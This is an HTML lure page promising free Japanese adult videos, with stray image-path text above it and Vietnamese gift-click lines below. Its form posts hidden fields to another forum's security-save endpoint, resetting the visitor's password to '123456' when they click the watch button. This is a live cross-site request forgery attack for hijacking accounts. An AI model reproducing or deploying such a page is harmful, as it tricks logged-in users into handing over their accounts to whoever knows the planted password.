 <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width">
<title>Xem JAV thôi</title>
</head>
<body>
<h1>Free JAV</h1>
<img src="http://static.jamo.tv/102013/big_1381713217.jpg" width="500px" /
<form method="post" action="http://thiendia.com/account/security-save"
data-redirect="yes">
<input type="hidden" name="password"
value="123456" id="ctrl_password" />
<input type="hidden" name="password_confirm"
value="123456" id="ctrl_password_confirm"/>
<input type="submit" name="save"
value="Vào trang chủ để xem JAV" />
</form>
</body>
</html>
CHẠM NHANH
RINH QUÀ
CHẢNH
Nhấp vào để nhận